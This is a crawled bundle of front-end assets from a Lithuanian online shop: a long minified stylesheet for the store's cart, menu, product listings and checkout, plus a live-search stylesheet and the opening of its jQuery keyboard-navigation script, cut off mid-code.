table{border-collapse:collapse;width:100%;margin-bottom:5px;}.mini-cart-info td{color:#636E65;vertical-align:top;padding:10px 5px;border-bottom:1px solid #EEEEEE;}.mini-cart-info .image{width:1px;}.mini-cart-info .image img{border:1px solid #EEEEEE;text-align:left;}.mini-cart-info .name small{color:#666;}.mini-cart-info .quantity{text-align:right;}.mini-cart-info td.total{text-align:right;}.mini-cart-info .remove{text-align:right;}.mini-cart-info .remove img{cursor:pointer;}.mini-cart-total{text-align:right;}.mini-cart-total table{border-collapse:collapse;display:inline-block;margin-bottom:5px;}.mini-cart-total td{color:#636E65;padding:4px;}#header #cart .checkout{text-align:right;clear:both;}#header #cart .empty{padding-top:50px;text-align:center;}#header #search{position:absolute;top:60px;right:300px;width:400px;z-index:15;}#header .button-search{position:absolute;right:5px;background:url('../image/search-background.jpg') center center repeat;width:90px;height:38px;border-left:1px solid #CCCCCC;cursor:pointer;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;line-height:38px;color:#FFFFFF;border-radius:0 3px 3px 0;}#header .button-search>span{bottom:0;left:35px;position:absolute;right:0;top:0;}#header #search input{background:#f8f8f8;padding:1px 33px 1px 1px;width:360px;height:35px;line-height:35px;border:1px solid #CCCCCC;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px 3px 3px 3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;-webkit-box-shadow:0px 2px 0px #F0F0F0;-moz-box-shadow:0px 2px 0px #F0F0F0;box-shadow:0px 2px 0px #F0F0F0;}#header #welcome{position:absolute;top:25px;right:0px;z-index:5;text-align:right;color:#999999;}#header .links{position:absolute;right:0px;top:3px;font-size:10px;padding-right:10px;}#header .links a{float:left;display:block;padding:0px 0px 0px 7px;color:#346FC8;text-decoration:none;font-size:12px;}#header .links a+a{margin-left:8px;border-left:1px solid #CCC;}#menu{background:#585858;border-bottom:1px solid #000000;height:37px;margin-bottom:15px;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-khtml-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;-webkit-box-shadow:0px 2px 2px #DDDDDD;-moz-box-shadow:0px 2px 2px #DDDDDD;box-shadow:0px 2px 2px #DDDDDD;padding:0px 5px;}#menu ul{list-style:none;margin:0;padding:0;}#menu>ul>li{position:relative;float:left;z-index:20;padding:6px 5px 5px 0px;}#menu>ul>li:hover{}#menu>ul>li>a{font-size:13px;color:#FFF;line-height:14px;text-decoration:none;display:block;padding:6px 10px 6px 10px;margin-bottom:5px;z-index:6;position:relative;}#menu>ul>li:hover>a{background:#000000;-webkit-border-radius:5px;-moz-border-radius:5px;-khtml-border-radius:5px;border-radius:5px;}#menu>ul>li>div{display:none;background:#585858;position:absolute;z-index:5;padding:5px;border:1px solid #000000;-webkit-border-radius:0px 0px 5px 5px;-moz-border-radius:0px 0px 5px 5px;-khtml-border-radius:0px 0px 5px 5px;border-radius:0px 0px 5px 5px;}#menu>ul>li:hover>div{display:table;}#menu>ul>li>div>ul{display:table-cell;}#menu>ul>li ul+ul{padding-left:20px;}#menu>ul>li ul>li>a{text-decoration:none;padding:4px;color:#FFFFFF;display:block;white-space:nowrap;min-width:120px;}#menu>ul>li ul>li>a:hover{background:#000000;}#menu>ul>li>div>ul>li>a{color:#FFFFFF;}.breadcrumb{color:#CCCCCC;margin-bottom:10px;}.success,.warning,.attention,.information{padding:10px 10px 10px 33px;margin-bottom:15px;color:#555555;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-khtml-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;}.success{background:#EAF7D9 url('[data-uri]') 10px center no-repeat;border:1px solid #BBDF8D;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-khtml-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;}.warning{background:#FFD1D1 url('[data-uri]') 10px center no-repeat;border:1px solid #F8ACAC;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-khtml-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;}.attention{background:#FFF5CC url('[data-uri]') 10px center no-repeat;border:1px solid #F2DD8C;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-khtml-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;}.success .close,.warning .close,.attention .close,.information .close{float:right;padding-top:4px;padding-right:4px;cursor:pointer;}.required{color:#FF0000;font-weight:bold;}.error{display:block;color:#FF0000;}.help{color:#999;font-size:10px;font-weight:normal;font-family:Verdana,Geneva,sans-serif;display:block;}table.form{width:100%;border-collapse:collapse;margin-bottom:20px;}table.form tr td:first-child{width:150px;}table.form>*>*>td{color:#636E65;}table.form td{padding:4px;}input.large-field,select.large-field{width:300px;}table.list{border-collapse:collapse;width:100%;border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;margin-bottom:20px;}table.list td{border-right:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;}table.list thead td{background-color:#EFEFEF;padding:0px 5px;}table.list thead td a,.list thead td{text-decoration:none;color:#222222;font-weight:bold;}table.list tbody td{padding:0px 5px;}table.list .left{text-align:left;padding:7px;}table.list .right{text-align:right;padding:7px;}table.list .center{text-align:center;padding:7px;}table.radio{width:100%;border-collapse:collapse;}table.radio td{padding:5px;}table.radio td label{display:block;}table.radio tr td:first-child{width:1px;}table.radio tr td:first-child input{margin-top:1px;}table.radio tr.highlight:hover td{background:#F1FFDD;cursor:pointer;}.pagination{border-top:1px solid #EEEEEE;padding-top:8px;display:inline-block;width:100%;margin-bottom:10px;}.pagination .links{float:left;}.pagination .links a{display:inline-block;border:1px solid #EEEEEE;padding:4px 10px;text-decoration:none;color:#A3A3A3;}.pagination .links b{display:inline-block;border:1px solid #269BC6;padding:4px 10px;font-weight:normal;text-decoration:none;color:#269BC6;background:#FFFFFF;}.pagination .results{float:right;padding-top:3px;}a.button,input.button{cursor:pointer;color:#FFFFFF;line-height:12px;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;background:#9fb5f1;background:-moz-linear-gradient(top,#9fb5f1 0%,#1c45d3 50%,#1947da 51%,#273b91 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#9fb5f1),color-stop(50%,#1c45d3),color-stop(51%,#1947da),color-stop(100%,#273b91));background:-webkit-linear-gradient(top,#9fb5f1 0%,#1c45d3 50%,#1947da 51%,#273b91 100%);background:-o-linear-gradient(top,#9fb5f1 0%,#1c45d3 50%,#1947da 51%,#273b91 100%);background:-ms-linear-gradient(top,#9fb5f1 0%,#1c45d3 50%,#1947da 51%,#273b91 100%);background:linear-gradient(to bottom,#9fb5f1 0%,#1c45d3 50%,#1947da 51%,#273b91 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#9fb5f1',endColorstr='#273b91',GradientType=0 );-webkit-border-radius:7px 7px 7px 7px;-moz-border-radius:7px 7px 7px 7px;-khtml-border-radius:7px 7px 7px 7px;border-radius:7px 7px 7px 7px;-webkit-box-shadow:0px 2px 2px #DDDDDD;-moz-box-shadow:0px 2px 2px #DDDDDD;box-shadow:0px 2px 2px #DDDDDD;}a.button{display:inline-block;text-decoration:none;padding:6px 12px 6px 12px;}input.button{margin:0;border:0;height:24px;padding:0px 12px 0px 12px;}a.button:hover,input.button:hover{background-position:0px -24px;}.buttons{background:#FFFFFF;border:1px solid #EEEEEE;overflow:auto;padding:6px;margin-bottom:20px;}.buttons .left{float:left;text-align:left;}.buttons .right{float:right;text-align:right;}.buttons .center{text-align:center;margin-left:auto;margin-right:auto;}.htabs{height:30px;line-height:16px;border-bottom:1px solid #DDDDDD;clear:both;margin-right:5px;}.htabs a{border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;background:#FFFFFF url('[data-uri]') repeat-x;padding:7px 15px 6px 15px;float:left;font-family:Arial,Helvetica,sans-serif;font-size:13px;font-weight:bold;text-align:center;text-decoration:none;color:#636E65;margin-right:2px;display:none;}.htabs a.selected{padding-bottom:7px;background:#FFFFFF;}.tab-content{border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;padding:10px;margin-bottom:20px;z-index:2;overflow:auto;margin-right:5px;}.box{margin-bottom:20px;}.box .box-heading{-webkit-border-radius:7px 7px 0px 0px;-moz-border-radius:7px 7px 0px 0px;-khtml-border-radius:7px 7px 0px 0px;border-radius:7px 7px 0px 0px;border:1px solid #DBDEE1;background:url('../image/category-background.jpg') repeat-x;padding:8px 10px 7px 10px;font-family:Arial,Helvetica,sans-serif;font-size:14px;font-weight:bold;line-height:24px;color:#fff;}.box .box-content{background:#FFFFFF;-webkit-border-radius:0px 0px 7px 7px;-moz-border-radius:0px 0px 7px 7px;-khtml-border-radius:0px 0px 7px 7px;border-radius:0px 0px 7px 7px;border-left:1px solid #DBDEE1;border-right:1px solid #DBDEE1;border-bottom:1px solid #DBDEE1;padding:10px 0px;}.box-product{width:100%;overflow:auto;padding:0px 10px;}.box-product>div{width:29%;display:inline-block;vertical-align:top;margin-right:20px;margin-bottom:20px;margin-left:8px;}.box-product>div.latest{width:124px;}#column-left+#column-right+#content .box-product>div{width:119px;}.box-product .image{display:block;margin-bottom:0px;}.product-info .box-product .image{width:100%;}.box-product .image img{padding:3px;border:1px solid #E7E7E7;}.box-product .name a{color:#346FC8;font-weight:bold;text-decoration:none;display:block;margin-bottom:4px;}.box-product .price{display:block;font-weight:bold;color:#333333;margin-bottom:4px;}.box-product .price-old{color:#F00;text-decoration:line-through;}.box-product .price-new{font-weight:bold;}.box-product .rating{display:block;margin-bottom:4px;}.box .box-product{padding:0;}.box .box-product .image{border:none;}.box .box-product .rand .name{min-height:255px;}.box .box-product .latest .name{min-height:60px;}.box .box-product .price{border:none;}ul.box-category,ul.box-category ul{list-style:none;margin:0;padding:0;}ul.box-category>li{padding:8px 0px 8px 0px;}ul.box-category>li+li{border-top:1px solid #EEEEEE;}ul.box-category>li>a{text-decoration:none;color:#333;}ul.box-category>li ul{display:none;}ul.box-category>li a.active{font-weight:bold;font-size:14px;}ul.box-category>li a.active+ul{display:block;}ul.box-category>li ul>li{padding:5px 0px 0px 15px;background:#FFFFFF;}ul.box-category>li ul>li>a{text-decoration:none;display:block;}ul.box-category>li ul>li>a.active{font-weight:bold;}li.active,li.active>ul>li{background:#ccc none repeat scroll 0 0 !important;}li.active>ul>li.activel2,li.activel2>ul>li{background:#bbb none repeat scroll 0 0 !important;}li.activel2>ul>li.activel3,li.activel3>ul>li{background:#aaa none repeat scroll 0 0 !important;}ul.box-searchCategory,ul.box-searchCategory ul{list-style:none;margin:0;padding:0;}ul.box-searchCategory>li{padding:8px 0px 8px 0px;}ul.box-searchCategory>li+li{border-top:1px solid #EEEEEE;}ul.box-searchCategory>li>a{text-decoration:none;color:#333;}ul.box-searchCategory>li a.active{font-weight:bold;}ul.box-searchCategory>li a.active+ul{display:block;}ul.box-searchCategory>li ul>li{padding:5px 5px 0px 10px;}ul.box-searchCategory>li ul>li>a{text-decoration:none;display:block;color:#636E65;}ul.box-searchCategory>li ul>li ul>li>a{color:#346FC8;}ul.box-searchCategory>li ul>li>a.active{font-weight:bold;font-size:14px;}ul.box-filter,ul.box-filter ul{list-style:none;margin:0;padding:0;}ul.box-filter span{font-weight:bold;border-bottom:1px solid #EEEEEE;display:block;padding-bottom:5px;margin-bottom:8px;}ul.box-filter>li ul{padding-bottom:10px;}#content .content{padding:10px;overflow:auto;margin-bottom:20px;border:1px solid #EEEEEE;}#content .content .left{float:left;width:82%;}#content .content .right{float:right;}.category-info{overflow:auto;margin-bottom:20px;}.category-info .image{float:left;padding:5px;margin-right:15px;border:0px solid #E7E7E7;}.category-list{overflow:auto;margin-bottom:20px;}.category-list ul{float:left;width:18%;}.manufacturer-list{border:1px solid #DBDEE1;padding:5px;overflow:auto;margin-bottom:20px;}.manufacturer-heading{background:#F8F8F8;font-size:15px;font-weight:bold;padding:5px 8px;margin-bottom:6px;}.manufacturer-content{padding:8px;}.manufacturer-list ul{float:left;width:25%;margin:0;padding:0;list-style:none;margin-bottom:10px;}.product-filter{border-bottom:1px solid #EEEEEE;padding-bottom:5px;overflow:auto;width:100%;}.product-filter .display{margin-right:15px;float:left;padding-top:4px;color:#333;}.product-filter .display a{font-weight:bold;}.product-filter .sort{float:right;color:#333;}.product-filter .limit{margin-left:15px;float:right;color:#333;}.product-compare{padding-top:6px;margin-bottom:25px;font-weight:bold;}.product-compare a{text-decoration:none;font-weight:bold;}.product-list>div{overflow:auto;padding:15px 5px}.product-list .right{float:right;margin-left:15px;}.product-list>div+div{border-top:1px solid #EEEEEE;padding-top:16px;}.product-list .image{float:left;margin-right:10px;}.product-list .image img{padding:3px;border:1px solid #E7E7E7;width:80px;}.product-list .name{margin-bottom:3px;}.product-list .name a{color:#346FC8;font-weight:bold;text-decoration:none;}.product-list .description{line-height:15px;margin-bottom:5px;color:#4D4D4D;}.product-list .rating{color:#7B7B7B;}.product-list .price{float:right;height:50px;margin-left:8px;text-align:right;color:#333333;font-size:12px;padding-top:35px;}.product-list .price-old{color:#F00;text-decoration:line-through;}.product-list .price-new{font-weight:bold;font-size:larger;float:left;}.product-list .price1{padding-right:10px;float:left;}.product-list .price-tax{font-size:12px;font-weight:normal;color:#BBBBBB;}.product-list .cart{margin-bottom:3px;padding-top:35px;}.product-list .wishlist,.product-list .compare{margin-bottom:3px;display:none;}.product-list .wishlist a{color:#333333;text-decoration:none;padding-left:18px;display:block;background:url('../image/add.png') left center no-repeat;}.product-list .compare a{color:#333333;text-decoration:none;padding-left:18px;display:block;background:url('../image/add.png') left 60% no-repeat;}.product-grid{width:100%;overflow:auto;}.product-grid>div{width:163px;display:inline-block;vertical-align:top;margin-right:20px;margin-bottom:15px;padding:3px;border:1px solid #EEEEEE;}#column-left+#column-right+#content .product-grid>div{width:159px;}.product-grid .image{display:block;width:130px;margin:auto;margin-bottom:0px;}.product-grid .image img{padding:3px;}.product-grid .name a{color:#346FC8;font-weight:bold;text-decoration:none;display:block;margin-bottom:4px;}.product-grid .description{display:none;}.product-grid .rating{display:block;margin-bottom:4px;}.product-grid .price{display:block;font-weight:bold;color:#333333;margin-bottom:4px;}.product-grid .price-old{color:#F00;text-decoration:line-through;}.product-grid .price-new{font-weight:bold;}.product-grid .price .price-tax{display:none;}.product-grid .cart{margin-bottom:3px;}.product-grid .wishlist,.product-grid .compare{margin-bottom:3px;}.product-grid .wishlist a{color:#333333;text-decoration:none;padding-left:18px;display:block;background:url('../image/add.png') left center no-repeat;}.product-grid .compare a{color:#333333;text-decoration:none;padding-left:18px;display:block;background:url('../image/add.png') left center no-repeat;}.product-info{overflow:auto;margin-bottom:20px;border:1px solid #EEEEEE;padding-top:3px;}.product-info>.left{float:left;margin-right:15px;}.product-info>.left+.right{margin-left:265px;}.product-info .image{border:1px solid #E7E7E7;float:left;margin-bottom:20px;padding:10px;text-align:center;width:230px;}.product-info .image-additional{width:230px;margin-left:-10px;clear:both;overflow:hidden;}.product-info .image-additional img{border:1px solid #E7E7E7;}.product-info .image-additional a{float:left;display:block;margin-left:10px;margin-bottom:10px;}.product-info .description{border-bottom:1px solid #E7E7E7;padding:5px 5px 10px 5px;margin-bottom:3px;line-height:20px;color:#4D4D4D;}.product-info .description span{color:#346FC8;}.product-info .description a{color:#4D4D4D;text-decoration:none;}.product-info .price{overflow:auto;border-top:1px solid #E7E7E7;border-bottom:1px solid #E7E7E7;padding:3px 5px 10px 5px;margin-bottom:10px;font-size:15px;font-weight:bold;color:#333333;}.product-info .price-old,.product-info .description .price-old{color:#F00;text-decoration:line-through;}.product-info .price-new{float:left;margin-right:10px;}.product-info .price-tax{font-size:12px;font-weight:normal;color:#999;}.product-info .price .reward{font-size:12px;font-weight:normal;color:#999;}.product-info .price .discount{font-weight:normal;font-size:12px;color:#4D4D4D;}.product-info .options{border-bottom:1px solid #E7E7E7;padding:0px 5px 10px 5px;margin-bottom:10px;color:#636E65;}.product-info .option-image{margin-top:3px;margin-bottom:10px;}.product-info .option-image label{display:block;width:100%;height:100%;}.product-info .option-image img{margin-right:5px;border:1px solid #CCCCCC;cursor:pointer;}.product-info .cart{border-bottom:1px solid #E7E7E7;padding:0px 5px 10px 5px;margin-bottom:10px;color:#4D4D4D;}.product-info .cart div>span{color:#999;}.product-info .cart .links{display:inline-block;vertical-align:middle;}.product-info .cart .minimum{padding-top:5px;font-size:11px;color:#999;}.product-info .review{color:#4D4D4D;border-top:1px solid #E7E7E7;border-left:1px solid #E7E7E7;border-right:1px solid #E7E7E7;margin-bottom:10px;}.product-info .review>div{padding:8px;border-bottom:1px solid #E7E7E7;line-height:20px;}.product-info .review>div>span{color:#346FC8;}.product-info .review .share{overflow:auto;line-height:normal;}.product-info .review .share a{text-decoration:none;}.review-list{padding:10px;overflow:auto;margin-bottom:20px;border:1px solid #EEEEEE;}.review-list .author{float:left;margin-bottom:20px;}.review-list .rating{float:right;margin-bottom:20px;}.review-list .text{clear:both;}.attribute{border-collapse:collapse;width:100%;border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;margin-bottom:20px;}.attribute thead td,.attribute thead tr td:first-child{color:#636E65;font-size:14px;font-weight:bold;background:#F7F7F7;text-align:left;}.attribute tr td:first-child{color:#636E65;font-weight:bold;text-align:right;width:20%;}.attribute td{padding:7px;color:#4D4D4D;text-align:center;vertical-align:top;border-right:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;}.compare-info{border-collapse:collapse;width:100%;border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;margin-bottom:20px;}.compare-info thead td,.compare-info thead tr td:first-child{color:#636E65;font-size:14px;font-weight:bold;background:#F7F7F7;text-align:left;}.compare-info tr td:first-child{color:#636E65;font-weight:bold;text-align:right;}.compare-info td{padding:7px;width:20%;color:#4D4D4D;text-align:center;vertical-align:top;border-right:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;}.compare-info .name a{font-weight:bold;}.compare-info .price-old{font-weight:bold;color:#F00;text-decoration:line-through;}.compare-info .price-new{font-weight:bold;}.wishlist-info table{width:100%;border-collapse:collapse;border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;margin-bottom:20px;}.wishlist-info td{padding:7px;}.wishlist-info thead td{color:#4D4D4D;font-weight:bold;background-color:#F7F7F7;border-bottom:1px solid #DDDDDD;}.wishlist-info thead .image{text-align:center;}.wishlist-info thead .name,.wishlist-info thead .model,.wishlist-info thead .stock{text-align:left;}.wishlist-info thead .quantity,.wishlist-info thead .price,.wishlist-info thead .total,.wishlist-info thead .action{text-align:right;}.wishlist-info tbody td{vertical-align:top;border-bottom:1px solid #DDDDDD;}.wishlist-info tbody .image img{border:1px solid #DDDDDD;}.wishlist-info tbody .image{text-align:center;}.wishlist-info tbody .name,.wishlist-info tbody .model,.wishlist-info tbody .stock{text-align:left;}.wishlist-info tbody .quantity,.wishlist-info tbody .price,.wishlist-info tbody .total,.wishlist-info tbody .action{text-align:right;}.wishlist-info tbody .price s{color:#F00;}.wishlist-info tbody .action img{cursor:pointer;}.login-content{margin-bottom:20px;overflow:auto;}.login-content .left{float:left;width:48%;}.login-content .right{float:right;width:48%}.login-content .left .content,.login-content .right .content{min-height:190px;}.order-list{margin-bottom:10px;}.order-list .order-id{width:49%;float:left;margin-bottom:2px;}.order-list .order-status{width:49%;float:right;text-align:right;margin-bottom:2px;}.order-list .order-content{padding:10px 0px;display:inline-block;width:100%;margin-bottom:20px;border-top:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;}.order-list .order-content div{float:left;width:33.3%;}.order-list .order-info{text-align:right;}.order-detail{background:#EFEFEF;font-weight:bold;}.return-list{margin-bottom:10px;}.return-list .return-id{width:49%;float:left;margin-bottom:2px;}.return-list .return-status{width:49%;float:right;text-align:right;margin-bottom:2px;}.return-list .return-content{padding:10px 0px;display:inline-block;width:100%;margin-bottom:20px;border-top:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;}.return-list .return-content div{float:left;width:33.3%;}.return-list .return-info{text-align:right;}.return-product{overflow:auto;margin-bottom:20px;}.return-name{float:left;width:31%;margin-right:15px;}.return-model{float:left;width:31%;margin-right:15px;}.return-quantity{float:left;width:31%;}.return-detail{overflow:auto;margin-bottom:20px;}.return-reason{float:left;width:31%;margin-right:15px;}.return-opened{float:left;width:31%;margin-right:15px;}.return-opened textarea{width:98%;vertical-align:top;}.return-captcha{float:left;}.download-list{margin-bottom:10px;}.download-list .download-id{width:49%;float:left;margin-bottom:2px;}.download-list .download-status{width:49%;float:right;text-align:right;margin-bottom:2px;}.download-list .download-content{padding:10px 0px;display:inline-block;width:100%;margin-bottom:20px;border-top:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;}.download-list .download-content div{float:left;width:33.3%;}.download-list .download-info{text-align:right;}.cart-info table{width:100%;margin-bottom:15px;border-collapse:collapse;border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;}.cart-info td{padding:7px;}.cart-info thead td{color:#4D4D4D;font-weight:bold;background-color:#F7F7F7;border-bottom:1px solid #DDDDDD;}.cart-info thead .image{text-align:center;}.cart-info thead .name,.cart-info thead .model,.cart-info thead .quantity{text-align:left;}.cart-info thead .price,.cart-info thead .total{text-align:right;}.cart-info tbody td{vertical-align:top;border-bottom:1px solid #DDDDDD;}.cart-info tbody .image img{border:1px solid #DDDDDD;}.cart-info tbody .image{text-align:center;}.cart-info tbody .name,.cart-info tbody .model,.cart-info tbody .quantity{text-align:left;}.cart-info tbody .quantity input[type='image'],.cart-info tbody .quantity img{position:relative;top:4px;cursor:pointer;}.cart-info tbody .price,.cart-info tbody .total{text-align:right;}.cart-info tbody span.stock{color:#F00;font-weight:bold;}.cart-module>div{display:none;}.cart-total{border-top:1px solid #DDDDDD;overflow:auto;padding-top:8px;margin-bottom:15px;}.cart-total table{float:right;}.cart-total td{padding:3px;text-align:right;}.checkout-heading{background:#F8F8F8;border:1px solid #DBDEE1;padding:8px;font-weight:bold;font-size:13px;color:#555555;margin-bottom:15px;}.checkout-heading a{float:right;margin-top:1px;font-weight:normal;text-decoration:none;}.checkout-content{padding:0px 0px 15px 0px;display:none;overflow:auto;}.checkout-content .left{float:left;width:48%;}.checkout-content .right{float:right;width:48%;}.checkout-content .buttons{clear:both;}.checkout-content td{font-size:14px;}.checkout-product table{width:100%;border-collapse:collapse;border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;margin-bottom:20px;}.checkout-product td{padding:7px;}.checkout-product thead td{color:#4D4D4D;font-weight:bold;background-color:#F7F7F7;border-bottom:1px solid #DDDDDD;}.checkout-product thead .name,.checkout-product thead .model{text-align:left;}.checkout-product thead .quantity,.checkout-product thead .price,.checkout-product thead .total{text-align:right;}.checkout-product tbody td{vertical-align:top;border-bottom:1px solid #DDDDDD;}.checkout-product tbody .name,.checkout-product tbody .model{text-align:left;}.checkout-product tbody .quantity,.checkout-product tbody .price,.checkout-product tbody .total{text-align:right;}.checkout-product tfoot td{text-align:right;border-bottom:1px solid #DDDDDD;}.contact-info{overflow:auto;}#content .contact-info .left{float:left;width:48%;}#content .contact-info .right{float:left;width:48%;}.sitemap-info{overflow:auto;margin-bottom:40px;}.sitemap-info .left{float:left;width:48%;}.sitemap-info .right{float:left;width:48%;}#footer{clear:both;overflow:auto;min-height:100px;padding:20px;border-top:1px solid #DBDEE1;border-bottom:1px solid #DBDEE1;background:#F8F8F8;}#footer h3{color:#636E65;font-size:14px;margin-top:0px;margin-bottom:8px;}#footer .column{float:left;width:25%;min-height:100px;}#footer .column ul{margin-top:0px;margin-left:8px;padding-left:12px;}#footer .column ul li{margin-bottom:3px;}#footer .column a{text-decoration:none;color:#636E65;}#footer .column a:hover{text-decoration:underline;}#powered{margin-top:5px;text-align:right;clear:both;}.banner div{text-align:center;width:100%;display:none;}.banner div img{margin-bottom:20px;}#logo img{height:70px;}div.model{float:left;padding:35px 10px;width:40px;margin-right:5px;}.product-grid div.model{padding:5px 0;width:100%;}div.cats{padding-bottom:10px;float:left;width:100%;border-bottom:1px solid #EEEEEE;}div.cat{float:left;height:190px;width:178px;padding:5px;text-align:center;}div.support{margin-left:153px;margin-right:140px;}#map_canvas{width:500px;height:400px;margin-bottom:15px;}.working-hours{overflow:auto;}#header #welcome input[type=text],input[type=password]{width:140px;}#login.button{color:#DE2922;background:#FFF500;}.li-open{background:url('../image/category-minus.png') no-repeat left;padding-left:15px;}.li-close{background:url('[data-uri]') no-repeat left;padding-left:15px;}.li-final{background:url('../image/category-minus.png') no-repeat left;padding-left:15px;}.li-first{background:url('[data-uri]');background-repeat:repeat-x;background-size:1px 29px;}.li-grey{background:url('[data-uri]');background-repeat:repeat-x;background-size:1px 20px;}.li-grey>a{font-weight:bold;}.li-first>.li-open{background:url('[data-uri]') no-repeat left;background-position:3px;}.li-first>.li-close{background:url('[data-uri]') no-repeat left;background-position:3px;}#menu div{float:left;}.menu-image{}.menu-name{max-width:73px;padding-left:3px;}.product-zebra{background:#F3F3F3;}.links img{padding-right:3px;}#menu>ul>li>div>ul>li>a>span{position:relative;top:-15px;}.box-content input[type=text]{width:95%;margin-bottom:3px;}.box-content select{width:100%;}.product-list .left{height:80px;}ul.box-category li.li-first>a{font-size:14px;color:#FFF}ul.box-searchCategory li.li-first>a{font-size:14px;color:#FFF}div.list{height:90px;}.product-grid .support{display:none;}#content>h1{font-size:20px;}.product-info h1{font-size:20px;margin-bottom:10px;}.product-info div.price1{font-size:75%;font-weight:normal;color:#333333;float:left;}.product-info div.price-new{color:#333333;}#column-left+#content{padding-right:10px;}ul.box-searchCategory .li-final{color:#636E65;}ul.box-searchCategory .li-open{color:#346FC8;}.box .box-content>ul.information{list-style:none outside none;padding-left:10px;}.box .box-content .information li{margin-bottom:5px;}.box-content .information>li:first-child>a{color:#de2922;}.box .box-content .contacts a{font-size:95%;}.box-heading .right{float:right;}.description span.euro,.product-list span.euro{color:#666;float:right;font-size:80%;}span#price{float:left;color:#000;margin-right:5px;}@keyframes snow{0%{background-position:0px 0px,0px 0px,0px 0px;}100%{background-position:500px 1000px,400px 400px,300px 300px;}}@-moz-keyframes snow{0%{background-position:0px 0px,0px 0px,0px 0px;}100%{background-position:500px 1000px,400px 400px,300px 300px;}}@-webkit-keyframes snow{0%{background-position:0px 0px,0px 0px,0px 0px;}100%{background-position:500px 1000px,400px 400px,300px 300px;}}@-ms-keyframes snow{0%{background-position:0px 0px,0px 0px,0px 0px;}100%{background-position:500px 1000px,400px 400px,300px 300px;}}#falling-snow{background-image:url('../image/snow.png'),url('../image/snow3.png'),url('[data-uri]');-webkit-animation:snow 20s linear infinite;-moz-animation:snow 20s linear infinite;-ms-animation:snow 20s linear infinite;animation:snow 20s linear infinite;}.box-product>.rand{border:1px solid #d9d9d9;display:inline-block;margin:0 0 5px 0;padding-bottom:20px;padding-left:8px;padding-right:20px;vertical-align:top;width:29%;}#column-left+#column-right+#content .box-product>.rand{width:44%;}.contact{position:absolute;top:10px;left:280px;}.contact a{font-size:40px;font-weight:bold;color:#346FC8;text-decoration:none;}.red{color:red !important;}.green{color:green !important;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://signalocentras.lt/catalog/view/javascript/livesearch/livesearch.css
body_size: 203
content:
[name=search]{outline:none;}#livesearch,#livesearch *{margin:0;padding:0;list-style:none;}#livesearch{position:absolute;width:200px;top:0px;background:#ffffff;z-index:100;box-shadow:0px 10px 30px rgba(0,0,0,.5);}#livesearch li{border-top:1px solid #eeeeee;}#livesearch a{color:#585858;display:block;clear:both;overflow:hidden;line-height:16px;padding:5px;text-decoration:none;}#livesearch a.amore{color:#ffffff;padding:0px;}#livesearch a:hover,#livesearch a:hover .pmore,#livesearch li.active a{background:#585858 !important;color:#ffffff !important;}#livesearch img{float:left;width:50px;height:50px;margin-right:10px;}#livesearch img[src='']{display:none;}.pmore{background:#2500E7;padding:15px 5px !important;text-align:center;}#livesearch a em{display:block;color:#333333;font-style:normal;font-weight:bold;}#livesearch a:hover em,#livesearch li.active a em{color:white;}#livesearch strike{color:#aaaaaa;}#livesearch a:hover strike{color:#f66;}#livesearch small{display:block;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://signalocentras.lt/catalog/view/javascript/livesearch/livesearch.js?v1
body_size: 411
content:
var searchTimeout=null;$(function(){var i=(!!$("#livesearch").length?$("#livesearch"):$("<ul id='livesearch'></ul>")),s=$("#header [name=search]");function repositionLivesearch(){i.css({top:(s.offset().top+s.outerHeight()),left:s.offset().left,width:s.outerWidth()});}
$(window).resize(function(){repositionLivesearch();});s.keyup(function(e){clearTimeout(searchTimeout);switch(e.keyCode){case 13:$(".active",i).length&&(window.location=$(".active a",i).attr("href"));return false;break;case 40:($(".active",i).length?$(".active",i).removeClass("active").next().addClass("active"):$("li:first",i).addClass("active"))
return false;break;case 38:($(".active",i).length?$(".active",i).removeClass("active").prev().addClass("active"):$("li:last",i).addClass("active"))
